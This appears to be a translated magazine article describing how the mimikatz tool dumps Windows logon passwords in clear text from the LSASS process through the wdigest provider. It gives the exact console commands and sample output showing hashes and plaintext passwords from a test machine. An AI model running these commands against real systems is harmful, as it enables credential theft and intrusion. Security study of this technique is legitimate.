There are many ways and special utilities to extract user password hashes from the system. Can I extract the password in clear text? Yes, you can!
What are we talking about?
Not so long ago, we made comprehensive material on how to dump user passwords from a Windows system. Utility Windows Credentials Editor – one of the most famous and universal solutions. However, recently, French researchers released a completely great operating time of mimikatz. In addition to the already known tricks, it can … extract user passwords in clear text. True, only those who logged in to the system before. At first we thought it was a fake, but the very first launch of the utility confirmed that everything worked. The program provides its own console, from which you can run the necessary modules for various situations (the concept of “Swiss knife”). To extract passwords in plain text, you only need three commands:

mimikatz # privilege :: debug mimikatz # inject :: process lsass.exe sekurlsa.dll mimikatz # @getLogonPasswords
How does it look like?
Let’s try mimikatz. The conclusion will be in French, but this should not scare you: to see passwords, you do not need to speak the language of Charles De Gaulle:
mimikatz 1.0 x86 (pre-alpha)/* Traitement du Kiwi */
mimikatz # privilege::debug
Demande d'ACTIVATION du privilège : SeDebugPrivilege : OK
mimikatz # inject::process lsass.exe sekurlsa.dll
PROCESSENTRY32(lsass.exe).th32ProcessID = 488
Attente de connexion du client...
Serveur connecté à un client !
Message du processus :
Bienvenue dans un processus distant
Gentil Kiwi
SekurLSA : librairie de manipulation des données de sécurités dans LSASS
mimikatz # @getLogonPasswords
Authentification Id : 0;434898
Package d'authentification : NTLM
Utilisateur principal : Gentil User
Domaine d'authentification : vm-w7-ult
msv1_0 :lm{ e52cac67419a9a224a3b108f3fa6cb6d }, ntlm{ 8846f7eaee8fb117ad06bdd830b7586c }
wdigest : password
tspkg : password
Authentification Id : 0;269806
Package d'authentification : NTLM
Utilisateur principal : Gentil Kiwi
Domaine d'authentification : vm-w7-ult
msv1_0 :lm{ d0e9aee149655a6075e4540af1f22d3b }, ntlm{ cc36cf7a8514893efccd332446158b1a }
wdigest : waza1234/
tspkg : waza1234/
How it works?
It would seem: what for to store passwords in clear form, if authorization can be done even with a hash? In fact, the latter is not possible everywhere. Therefore, there is a special wdigest security provider in Windows to support authentication types such as HTTP Digest Authentication and other schemes where you need to know the password (and the hash is not enough). In the end, I’ll say that literally at the time the magazine was published, similar functionality appeared in the WCE utility mentioned above.